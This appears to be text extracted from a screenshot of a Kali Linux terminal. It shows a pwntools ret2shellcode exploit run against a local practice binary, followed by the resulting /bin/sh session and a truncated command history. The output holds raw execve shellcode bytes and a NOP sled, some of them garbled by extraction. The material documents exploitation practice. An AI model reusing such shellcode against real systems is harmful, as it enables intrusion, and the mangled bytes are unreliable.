 root@kali:/home/pwn/rop/ret2shellcode# python ret2shellcode_exp.py
[+] Starting local process './ret2shellcode64': pid 7544
[*] Switching to interactive mode
jhH\xb8/bin///sPH\x89�hri\x814$1�V^H�VH\x89�1�j;X\x0f\x90\x90\x90\x90\x90\x90\x9
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
\x90\x90\x90\x90\x90\x90\x90\x90`@@
$ ls
core ret2shellcode.c ret2shellcode_exp.py
peda-session-ret2shellcode64.txt ret2shellcode64
$ pwd
/home/pwn/rop/ret2shellcode
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './ret2shellcode64' stopped with exit code 0 (pid 7544)
[*] Got EOF while sending in interactive
root@kali:/home/pwn/rop/ret2shellcode#
727 ls
728 cd
729 ls
734 mkd
735 cd
736 ls
737 vi
738 ls
739 vi
740 his
741 vi
742 gcc
hellcode.c
743 ls
744 gdb
745